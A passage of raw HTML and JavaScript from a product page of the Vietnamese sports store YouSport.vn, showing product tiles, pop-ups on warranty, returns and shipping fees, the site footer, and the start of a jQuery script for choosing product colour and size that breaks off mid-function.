btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa"><img src="https://cdn.yousport.vn/Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg" srcset="/Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/040722025918067/bo-goi-dan-the-thao-iwin-keepa_large.jpg" alt="B&#243; gối d&#225;n thể thao Iwin Keepa"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-goi-dan-the-thao-iwin-keepa" title="B&#243; gối d&#225;n thể thao Iwin Keepa">B&#243; gối d&#225;n thể thao Iwin Keepa</a></h4><span class="color-red">199,000 ₫</span></div></div></div><div class="col-6 col-md-3 product-item d-none d-md-block"><div class="overlay"><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa" class="btn btn-active--air"><i class="ti-eye mr-2"></i> Chi tiết</a><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa" class="round-icon"><i class="ti-layers"></i></a></div><div class="item"><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa"><img src="https://cdn.yousport.vn/Media/Products/230323085752738/bo-got-xo-iwin-keepa_large.jpg" srcset="/Media/Products/230323085752738/bo-got-xo-iwin-keepa_large.jpg?width=284&height=213&quality=99&scale=downscaleonly 1x, /Media/Products/230323085752738/bo-got-xo-iwin-keepa_large.jpg" alt="B&#243; g&#243;t xỏ iWin Keepa"></a><div class="content"><h4 class="mt-3"><a href="/products/bo-got-xo-iwin-keepa" title="B&#243; g&#243;t xỏ iWin Keepa">B&#243; g&#243;t xỏ iWin Keepa</a></h4><span class="color-red">49,000 ₫</span></div></div></div></div></div><input type="hidden" value="false" id="IsMobile" /></section></div></main><section class="modal-dialog-content"><div id="size-guide-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="stock-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Thông báo hết hàng</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, sản phẩm quý khách chọn hiện tại đang hết hàng. Quý khách vui lòng chọn Màu hoặc Size khác (nếu có) hoặc vui lòng liên hệ với nhân viên <strong>Yousport</strong> qua điện thoại <strong>1800 6749 - Tổng đài miễn phí</strong> để được tư vấn thêm. Cảm ơn quý khách. </p></div></div></div></div><div id="combo-modal" class="modal fade" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><div class="h3">Mỗi đơn hàng chỉ được ưu đãi 1 Combo</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p class="warning-stock"> Xin lỗi quý khách, mỗi đơn hàng chỉ được nhận ưu đãi 1 Combo. Nếu quý khách muốn mua Combo khác vui lòng thanh toán giỏ hàng, sau đó tạo đơn hàng mới để nhận ưu đãi. Cảm ơn quý khách. </p></div></div></div></div><div id="store-inventory-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Cửa hàng còn hàng và Địa chỉ</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><table class="table table-bordered"><thead><tr><th class="text-center" colspan="3"><div class="hidden-tabs hidden"><a data-toggle="tab" class="jtabs" href="#tab-6">Đen</a></div><select class="form-control" id="tabColorSize"><option value="tab-6">Màu: Đen</option></select></th><th class="text-center" rowspan="2">Cửa hàng</th><th class="text-center" rowspan="2">Địa chỉ</th></tr><tr><th class="text-center">M</th><th class="text-center">L</th><th class="text-center">X</th></tr></thead><tbody id="tab-6" class="tab-pane fade active in"><tr><td class="text-center"></td><td class="text-center"></td><td class="text-center"></td><td>Quận T&#226;n Ph&#250; (L&#234; Trọng Tấn)</td><td>236 L&#234; Trọng Tấn, P.T&#226;y Thạnh, Q.T&#226;n Ph&#250;, Hồ Ch&#237; Minh</td></tr></tbody></table><p>Chú giải: [<i class="ti-check"></i>] là còn hàng, [] là hết hàng</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="warranty-returns-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Chính sách Bảo Hành & Đổi Trả</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><div class="h2 mb-3" style="text-align: center;"><strong>CH&Iacute;NH S&Aacute;CH BẢO H&Agrave;NH &amp; ĐỔI TRẢ CỦA YOUSPORT</strong></div><div class="h3 breadcrumbs"><strong>ĐỔI TRẢ TRONG 7 NG&Agrave;Y NẾU CHƯA SỬ DỤNG</strong></div><p style="text-align: justify;">Nếu Kh&aacute;ch h&agrave;ng đ&atilde; mua h&agrave;ng tại YouSport.vn nhưng sau đ&oacute; đổi &yacute;, hoặc mua cho người quen nhưng họ kh&ocirc;ng th&iacute;ch v&agrave; <strong><span style="color: #000080;">H&Agrave;NG H&Oacute;A CHƯA MANG RA SỬ DỤNG</span></strong> th&igrave; trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y nhận h&agrave;ng, Kh&aacute;ch h&agrave;ng c&oacute; thể đổi lấy sản phẩm kh&aacute;c, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="h3"><strong>ĐỔI TRẢ TRONG 30 NG&Agrave;Y NẾU H&Agrave;NG BỊ LỖI SẢN XUẤT</strong></div><p style="text-align: justify;">Trong v&ograve;ng 30 ng&agrave;y kể từ ng&agrave;y mua h&agrave;ng, <span style="color: #000080;">nếu sản phẩm bị lỗi sản xuất</span> (kh&ocirc;ng phải do lỗi chủ quan của người sử dụng) <span style="color: #000080;">dẫn tới kh&ocirc;ng sử dụng được</span> th&igrave; Kh&aacute;ch h&agrave;ng được đổi ngay sản phẩm mới, hoặc trả h&agrave;ng v&agrave; nhận lại tiền.</p><div class="row mb-3"><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI ĐƯỢC ĐỔI TRẢ TRONG 30 NG&Agrave;Y</strong></span></p><table class="table table-bordered table-success" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. R&aacute;ch đế, bể đế</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Be%20de%201.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. R&aacute;ch da (lủng lổ )</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bong%20da%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">3. Hở keo tr&ecirc;n 5cm.</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Ho%20keo%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div><div class="col-12 col-md-6"><p style="text-align: center;"><span style="text-decoration: underline;"><strong>LỖI KH&Ocirc;NG ĐỔI TRẢ <span style="color: #ff0000; text-decoration: underline;">(Đ&Atilde; QUA SỬ DỤNG)</span></strong></span></p><table class="table table-bordered table-warning" align="center"><tbody><tr><td style="width: 70%; padding: 0 8px; vertical-align: middle;">1. Đế m&ograve;n, m&ograve;n đinh</td><td style="width: 30%;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Gay%20dinh%201.jpg" alt="M&ograve;n đinh (đế TF)" width="150" height="150" /></td></tr><tr><td style="padding: 0 8px; vertical-align: middle;">2. M&ograve;n da</td><td><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Tray%20da%201.jpg" alt="Trầy bề mặt gi&agrave;y" width="150" height="150" /></td></tr><tr><td><p style="vertical-align: middle;">3. Bung chỉ, đứt chỉ, thừa chỉ.</p><p style="font-size: 11px;">Bung chỉ upper (Chỉ n&agrave;y mang t&iacute;nh trang tr&iacute;, kh&ocirc;ng ảnh hưởng đến khả năng hỗ trợ của gi&agrave;y)</p></td><td style="width: 150px;"><img src="/Media/B%E1%BA%A3o%20h%C3%A0nh%20-%20%C4%90%E1%BB%95i%20tr%E1%BA%A3/Bung%20chi%20mui%20giay%202.jpg" alt="Ch&iacute;nh s&aacute;ch bảo h&agrave;nh" width="150" height="150" /></td></tr></tbody></table></div></div><div class="h3"><strong><span style="color: #ff0000;"><br />KH&Ocirc;NG ĐỔI TRẢ VỚI H&Agrave;NG SALE &gt; 30% (TR&Ecirc;N 30%)</span></strong></div><div class="h3">&nbsp;</div><div class="h3"><strong>BẢO H&Agrave;NH TRỌN ĐỜI</strong></div><p style="text-align: justify;"><span style="color: #000080;">Trong suốt qu&aacute; tr&igrave;nh sử dụng</span>, nếu sản phẩm bị những lỗi nhỏ m&agrave; YouSport.vn c&oacute; thể khắc phục được &amp; sau đ&oacute; kh&aacute;ch h&agrave;ng c&oacute; thể sử dụng b&igrave;nh thường (v&iacute; dụ như: hở keo, đứt chỉ, &hellip;) th&igrave; kh&aacute;ch h&agrave;ng sẽ <span style="color: #000080;">được bảo h&agrave;nh ho&agrave;n to&agrave;n miễn ph&iacute;</span>.</p><p>&nbsp;</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="chinh-hang-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Hàng Chính Hãng 100%</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn cam kết b&aacute;n h&agrave;ng ch&iacute;nh h&atilde;ng 100%</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="shipping-info-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-lg"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Thông tin chi tiết phí giao hàng </div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p><strong>KHU VỰC HỒ CH&Iacute; MINH</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 25%; height: 13px;">Khu vực</th><th style="width: 25%; height: 13px;">Miễn Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Ph&iacute; Ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;">Nội th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 79.000đ</td><td style="height: 13px;">Miễn ph&iacute;</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Ngoại th&agrave;nh</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">1 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">ĐH &gt;= 299.000đ</td><td style="height: 13px;">20.000đ</td><td style="height: 13px;">2 ng&agrave;y</td></tr></tbody></table><ul><li>C&aacute;c quận Nội th&agrave;nh: Quận 1, 2, 3, 4, 5, 6, 7, 8, 10, 11, T&acirc;n B&igrave;nh, T&acirc;n Ph&uacute;, Ph&uacute; Nhuận, B&igrave;nh Thạnh, G&ograve; Vấp.</li><li>C&aacute;c quận Ngoại th&agrave;nh: Quận 9, 12, Thủ Đức, B&igrave;nh T&acirc;n</li><li>C&aacute;c huyện: H&oacute;c M&ocirc;n, B&igrave;nh Ch&aacute;nh, Nh&agrave; B&egrave;, Củ Chi, Cần Giờ</li></ul><p><strong>C&Aacute;C TỈNH TH&Agrave;NH KH&Aacute;C (&Aacute;p dụng từ ng&agrave;y 06/07/2018)</strong></p><table class="table table-bordered"><tbody><tr style="height: 13px;"><th style="width: 30%; height: 13px;">Khu vực giao h&agrave;ng</th><th style="width: 30%; height: 13px;">Đơn vị h&agrave;nh ch&iacute;nh</th><th style="width: 20%; height: 13px;">Ph&iacute; ship</th><th style="width: 20%; height: 13px;">Thời gian</th></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Đ&agrave; Nẵng, H&agrave; Nội</td><td style="height: 13px;">Quận</td><td style="height: 13px;">55,000đ -&gt; 65,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">75,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ B&igrave;nh Định trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">40,000đ -&gt; 60,000đ&nbsp;</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">60,000đ</td><td style="height: 13px;">2-3 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;" rowspan="2">Từ&nbsp;Quảng Ng&atilde;i&nbsp;trở v&agrave;o</td><td style="height: 13px;">Quận/Th&agrave;nh phố/Thị x&atilde;</td><td style="height: 13px;">60,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr><tr style="height: 13px;"><td style="height: 13px;">Huyện</td><td style="height: 13px;">70,000đ -&gt; 80,000đ</td><td style="height: 13px;">3-4 ng&agrave;y</td></tr></tbody></table><p>Xem chi tiết về ch&iacute;nh s&aacute;ch <a title="Giao h&agrave;ng tận nơi" href="/pages/giao-hang-tan-noi" target="_blank">Giao h&agrave;ng tận nơi</a></p><p><strong>Tra cứu thông tin giao nhận</strong></p><div class="form-group"><div class="row"><div class="col-md-6"><select class="form-control" id="ProvinceID"><option selected="selected" value="0">Tỉnh/thành phố</option><option value="1">Hồ Ch&#237; Minh</option><option value="2">H&#224; Nội</option><option value="3">An Giang</option><option value="4">B&#224; Rịa - Vũng T&#224;u</option><option value="5">Bạc Li&#234;u</option><option value="6">Bắc Giang</option><option value="7">Bắc Kạn</option><option value="8">Bắc Ninh</option><option value="9">Bến Tre</option><option value="10">B&#236;nh Dương</option><option value="11">B&#236;nh Định</option><option value="12">B&#236;nh Phước</option><option value="13">B&#236;nh Thuận</option><option value="14">Cao Bằng</option><option value="15">C&#224; Mau</option><option value="16">Cần Thơ</option><option value="17">Hải Ph&#242;ng</option><option value="18">Đ&#224; Nẵng</option><option value="19">Gia Lai</option><option value="20">H&#242;a B&#236;nh</option><option value="21">H&#224; Giang</option><option value="22">H&#224; Nam</option><option value="23">H&#224; Tĩnh</option><option value="24">Hưng Y&#234;n</option><option value="25">Hải Dương</option><option value="26">Hậu Giang</option><option value="27">Điện Bi&#234;n</option><option value="28">Đắk Lắk</option><option value="29">Đắk N&#244;ng</option><option value="30">Đồng Nai</option><option value="31">Đồng Th&#225;p</option><option value="32">Kh&#225;nh H&#242;a</option><option value="33">Ki&#234;n Giang</option><option value="34">Kon Tum</option><option value="35">Lai Ch&#226;u</option><option value="36">Long An</option><option value="37">L&#224;o Cai</option><option value="38">L&#226;m Đồng</option><option value="39">Lạng Sơn</option><option value="40">Nam Định</option><option value="41">Nghệ An</option><option value="42">Ninh B&#236;nh</option><option value="43">Ninh Thuận</option><option value="44">Ph&#250; Thọ</option><option value="45">Ph&#250; Y&#234;n</option><option value="46">Quảng B&#236;nh</option><option value="47">Quảng Nam</option><option value="48">Quảng Ng&#227;i</option><option value="49">Quảng Ninh</option><option value="50">Quảng Trị</option><option value="51">S&#243;c Trăng</option><option value="52">Sơn La</option><option value="53">Thanh H&#243;a</option><option value="54">Th&#225;i B&#236;nh</option><option value="55">Th&#225;i Nguy&#234;n</option><option value="56">Thừa Thi&#234;n - Huế</option><option value="57">Tiền Giang</option><option value="58">Tr&#224; Vinh</option><option value="59">Tuy&#234;n Quang</option><option value="60">T&#226;y Ninh</option><option value="61">Vĩnh Long</option><option value="62">Vĩnh Ph&#250;c</option><option value="63">Y&#234;n B&#225;i</option></select></div><div class="col-md-6"><select class="form-control" id="DistrictID"><option selected="selected" value="0">Quận/huyện</option></select></div></div></div><ul id="shipInfor" class="hidden"></ul></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="doi-tra-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Đổi trả 90 ngày</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport c&oacute; ch&iacute;nh s&aacute;ch đổi trả trong 90 ng&agrave;y</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="bao-hanh-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Bảo hành trọn đời</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport bảo h&agrave;nh miễn ph&iacute; trong suốt qu&aacute; tr&igrave;nh qu&yacute; kh&aacute;ch sử dụng sản phẩm</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div><div id="giao-hang-2h-modal" class="modal fade" role="dialog"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-header"><div class="modal-title h4">Giao 2H Nội Thành HCM</div><button type="button" class="close" data-dismiss="modal">×</button></div><div class="modal-body"><p>YouSport.vn giao h&agrave;ng si&ecirc;u nhanh chỉ trong 2H</p></div><div class="modal-footer"><button type="button" class="btn btn-danger" data-dismiss="modal">Đóng</button></div></div></div></div></section><div class="comparison-list"></div><div class="popup-zoom-image"><div class="close-cube"><span title="Ðóng" class="close"><i class="ti-close"></i></span></div><div class="row"><div class="col-md-12"><div class="col-md-1 list_miniature"><ul></ul></div><div class="col-md-11 zoom-container"></div></div></div></div><div id="g_id_onload" data-client_id="" data-login_uri="https://yousport.vn/google-response" data-cancel_on_tap_outside="false" data-skip_prompt_cookie="g_account_info"></div><div class="subcribers"><div class="container"><div class="row bg-white p-3 text-center"><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Gọi mua hàng (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:1800 6749">1800 6749</a></span><span class="sp-info">Tất cả các ngày trong tuần</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-lg-0"><div class="h4 sp-title">Than phiền dịch vụ (08:30-21:30)</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Các ngày trong tuần (trừ lễ)</span></p></div></div><div class="col-6 col-lg-3 mb-3 mb-md-0"><div class="h4 sp-title">Tra cứu đơn hàng</div><div class="sp-content"><p class="area-search-order"><a href="/tra-cuu-don-hang" class="btn btn-active--air btn-search-order text-uppercase">Nhập số điện thoại<span class="d-none d-sm-inline"> để kiểm tra</span></a><span class="sp-info">Thông tin đơn hàng, lịch sử mua hàng</span></p></div></div><div class="col-6 col-lg-3"><div class="h4 sp-title">Hợp tác kinh doanh</div><div class="sp-content"><p class="area-hotline"><span class="icon-phone"><i class="ti-headphone-alt"></i></span><span class="title-hotline"><a href="tel:0902886647">0902 886647</a></span><span class="sp-info">Hợp tác hàng hóa, dịch vụ</span></p></div></div></div></div></div><div class="block-features"><div class="block-features-list"><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/original.png" height="48" alt="Hàng chính hãng 100%"></div><div class="block-features-content"><div class="block-features-title">Hàng chính hãng 100%</div><div class="block-features-subtitle">YouSport.vn cam kết bán hàng chính hãng 100%</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/giao-2h.png" height="48" alt="Giao hàng toàn quốc"></div><div class="block-features-content"><div class="block-features-title">Giao hàng siêu nhanh</div><div class="block-features-subtitle">YouSport.vn giao hàng siêu nhanh nội thành TP.HCM chỉ trong 2H</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/doi-tra.png" height="48" alt="Đổi trả trong 90 ngày"></div><div class="block-features-content"><div class="block-features-title">Đổi trả trong 90 ngày</div><div class="block-features-subtitle">YouSport có chính sách đổi trả trong 90 ngày chưa qua sử dụng</div></div></div><div class="block-features-divider"></div><div class="block-features-item"><div class="block-features-icon"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/bao-hanh.png" height="48" alt="Bảo hành trọn đời"></div><div class="block-features-content"><div class="block-features-title">Bảo hành trọn đời</div><div class="block-features-subtitle">YouSport bảo hành miễn phí keo trọn đời suốt quá trình quý khách sử dụng</div></div></div></div></div><footer><div class="container-fluid"><div class="row"><div class="col-12 col-md-4 special"><div class="h3 text-white">Về YouSport</div><p>Công ty TNHH YOUSPORT. GPKD số 031743751 cấp bởi Sở kế hoạch và đầu tư TP.HCM. Địa chỉ văn phòng: 236 Lê Trọng Tấn, Phường Tây Thạnh, Quận Tân Phú, Thành phố Hồ Chí Minh.</p><ul class="footer-link"><li><a title="Giới Thiệu" href="/pages/gioi-thieu-yousport-vn">Giới Thiệu</a></li><li><a title="Hợp t&#225;c NCC" href="/pages/hop-tac-nha-cung-cap">Hợp t&#225;c NCC</a></li><li><a title="Đăng ký cộng tác viên" href="/dang-ky-cong-tac-vien">Trờ thành cộng tác viên</a></li><li class="d-lg-none"><a title="Liên hệ" href="/contact">Liên hệ</a></li><li class="d-lg-none"><a title="Blog thể thao" href="/blog">Blog thể thao</a></li></ul><p> © 2014 - 2026 YouSport.vn</p></div><div class="col-12 col-md-3 mb-3"><div class="row"><div class="col-6 col-md-6"><span class="h3">Hỗ trợ khách hàng</span><ul class="footer-link"><li class="d-block"><a title="Chọn Size Gi&#224;y Đ&#225; B&#243;ng" href="/pages/huong-dan-chon-size">Chọn Size Gi&#224;y Đ&#225; B&#243;ng</a></li><li class="d-block"><a title="Giao H&#224;ng Tận Nơi" href="/pages/giao-hang-tan-noi">Giao H&#224;ng Tận Nơi</a></li><li class="d-block"><a title="Bảo H&#224;nh &amp; Đổi Trả" href="/pages/chinh-sach-bao-hanh-doi-tra">Bảo H&#224;nh &amp; Đổi Trả</a></li><li class="d-block"><a title="Kh&#225;ch h&#224;ng th&#226;n thiết" href="/pages/chuong-trinh-khach-hang-than-thiet">Kh&#225;ch h&#224;ng th&#226;n thiết</a></li></ul></div><div class="col-6 col-md-6"><span class="h3">Chính sách chung</span><ul class="footer-link"><li class="d-block"><a title="Ch&#237;nh S&#225;ch Bảo Mật" href="/pages/chinh-sach-bao-mat">Ch&#237;nh S&#225;ch Bảo Mật</a></li></ul></div></div></div><div class="col-12 col-md-3"><span class="h3">Dòng thời gian Facebook</span><div class="row"><div class="col-md-12"><div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v16.0&appId=171915239098633&autoLogAppEvents=1" nonce="rF7a5B8k"></script><div class="fb-page" data-href="https://www.facebook.com/YouSport.vn" data-width="380" data-hide-cover="false" data-show-facepile="false"></div></div></div></div><div class="col-12 col-md-2 text-right footer-right"><div class="row"><div class="col-6 col-md-12"><p class="mb-1">Theo dõi YouSport</p><ul class="social-links mb-4"><li><a target="_blank" title="Facebook" rel="noopener nofollow" href="https://www.facebook.com/yousport.vn"><i class="ti-facebook"></i></a></li><li><a target="_blank" title="Instagram" rel="noopener nofollow" href="https://www.instagram.com/yousport.vn/"><i class="ti-instagram"></i></a></li><li><a target="_blank" title="YouTube" rel="noopener nofollow" href="https://www.youtube.com/YouSportChannel"><i class="ti-youtube"></i></a></li><li><a target="_blank" title="Titok" rel="noopener nofollow" href="https://www.tiktok.com/@yousport.vn"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/tiktok.svg" height="20" alt="Tiktok YouSport.vn"></a></li></ul></div><div class="col-6 col-md-12"><p class="mb-1">Chứng nhận YouSport</p><a href="http://online.gov.vn/Home/WebDetails/101005" title="Chứng nhận YouSport" target="_blank" rel="noopener nofollow"><img height="45" src="https://cdn.yousport.vn//Content/Frontend/assets/images/dathongbao.png" alt="Đã đăng ký Bộ công thương" /></a><a href="//www.dmca.com/Protection/Status.aspx?ID=f86be156-09ed-4bf9-9f84-48fb2cb6a384" target="_blank" rel="nofollow" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://cdn.yousport.vn/Content/Frontend/assets/images/dmca-badge.png" alt="DMCA.com Protection Status"></a></div></div></div></div></div></footer><a class="js-go-to f-go-to" href="#" title="Go to top" data-position='{"bottom": 20, "right": 22 }' data-type="fixed" data-offset-top="400" data-compensation="#header" data-show-effect="slideInUp" data-hide-effect="slideOutDown"><span class="ti-arrow-up f-go-to__inner"></span></a><div class="support-online a"><div class="support-content social-button" style="display: none;"><a href="tel:18006749" class="call-now"><i class="fa fa-phone" aria-hidden="true"></i><span>Hotline: 1800 6749</span><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a><a class="zalo" href="https://zalo.me/3176896063436508993" target="_blank" rel="nofollow"><img src="/Content/Frontend/assets/images/icon-zalo-circle.png" alt="Zalo"><span>Zalo OA YouSport.vn</span></a><a href="https://www.messenger.com/t/YouSport.vn/" target="_blank" class="fb" rel="nofollow"><i class="fab fa-facebook-messenger" aria-hidden="true"></i><span>Nhắn tin Facebook</span></a></div><a class="btn-support"><i class="fa fa-user-circle" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle"></div><div class="animated infinite pulse kenit-alo-circle-fill"></div></a></div><div class="button-call"><a href="tel:18006749"><i class="fa fa-phone" aria-hidden="true"></i><div class="animated infinite zoomIn kenit-alo-circle background-border-call"></div><div class="animated infinite pulse kenit-alo-circle-fill background-color-call"></div></a></div><div class="phone-bar"><a href="tel:18006749"><span class="text-phone">1800 6749</span></a></div><script type="text/javascript" src="https://cdn.yousport.vn//Scripts/frontend?v=93zjNFjMokTH5Y6xx4J93-PWDbN2OJPDLgJOHd-T3rM1"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/js/jquery.zoom.min.js"></script><script src="https://cdn.yousport.vn//Content/Frontend/assets/plugins/magnific/jquery.magnific-popup.min.js"></script><script type='text/javascript'> $(document).ready(function () { var IsMobile = $("#IsMobile").val(); if ($("#product_color").length) { if ($("#product_color").val() != "") { if ($(".color-list a").length > 0) { $('.color-list a').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); checkSizeAvaiable(); } }); } if ($(".thumb-slide ul li").length > 0) { $('.thumb-slide ul li').each(function () { var color = $(this).attr("data-color"); if (color == $("#product_color").val()) { $(this).addClass("active"); } }); var src = $(".thumb-slide ul li.active").find("img").attr("src"); $("#zoom").attr("src", src.replace("_small", "")); $("#zoom").attr("data-zoom-image", src.replace("_small", "")); } } else { if ($(".color-list a").length > 0) { $(".color-list a").first().addClass("active"); checkSizeAvaiable(); } if ($(".thumb-slide ul li").length > 0) { $(".thumb-slide ul li").first().addClass("active"); } } } if ($(".size-list a").length > 0) { $(".size-list a").first().addClass("active"); } if ($(".quantity-list a").length > 0) { $(".quantity-list a").first().addClass("active"); } function getVariant() { var size, color; if ($('.size-list a').length) { if ($('.size-list a').first().hasClass("out-stock")) { size = -1; } else { size = $(".size-list").find("a.active").attr("data-id"); } } else { size = 0; } color = $(".color-list").find("a.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariants/", data: "{ size: '" + size + "', color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { var variant = data[0].ID; $("#product-variants").val(variant); } else { $("#product-variants").val("0"); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function checkSizeAvaiable() { var color; color = $(".color-list").find(".color-item.active").attr("data-id"); var productid = $("#product_id").val(); $.ajax({ type: "POST", url: "/Home/ProductVariantStatus/", data: "{ color: '" + color + "', product: '" + productid.toString() + "'}", contentType: "application/json; charset=utf-8", dataType: "json", success: function (data) { if (data.length) { if ($(".size-list a").length > 0) { $('.size-list a').each(function () { var bol = false; var data_id = $(this).attr("data-id"); for (var i = 0; i < data.length; i++) { var size = data[i].SizeID; if (size == data_id) { bol = true; break; } } if (bol == true) { $(this).show(); } else { $(this).hide(); } }); $(".size-list a").removeClass("active"); $(".size-list a").removeClass("out-stock"); $(".size-list a:visible").first().addClass("active"); getVariant(); } } else { $(".size-list a").hide(); $(".size-list a").removeClass("active"); $(".size-list a").first().addClass("out-stock"); getVariant(); } }, error: function (xhr, textStatus, errorThrown) { }, }); } function changeImageCombo(src) { if ($("#main-combo").length > 0) { 